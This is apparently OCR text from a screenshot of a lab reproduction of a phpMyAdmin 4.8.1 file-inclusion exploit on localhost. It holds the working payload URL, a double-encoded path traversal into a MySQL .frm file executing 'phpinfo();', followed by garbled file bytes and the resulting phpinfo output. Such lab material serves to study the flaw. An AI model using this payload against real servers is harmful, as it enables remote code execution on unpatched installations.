 localhost/phpMyAdmin-4.8.1-all-languages/phpMyAdmin-4.8.1-all-languages/index.php?target=db_sql.php%253f/../../../../MySQL/data/test/test.frm&1=phpinfo();
GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL 语法 51 HtmlEncode编码,... 快速操作Linux终端... xpath注入详解 -... 在线计算文件 MD5 php代码在线测试,... » 其他
MyAdmin
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集
引擎 插件
藏夹
n_schema
ce_schema
�□ □□□0□�□□□ □!□y�□// □�□MyISAM �□□□□K�□�□□P□K□□□□) □□
PHP Version 5.5.38
php
System Windows NT DESKTOP-6FLF098 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-
mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "-
-with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual
Directory
Support
enabled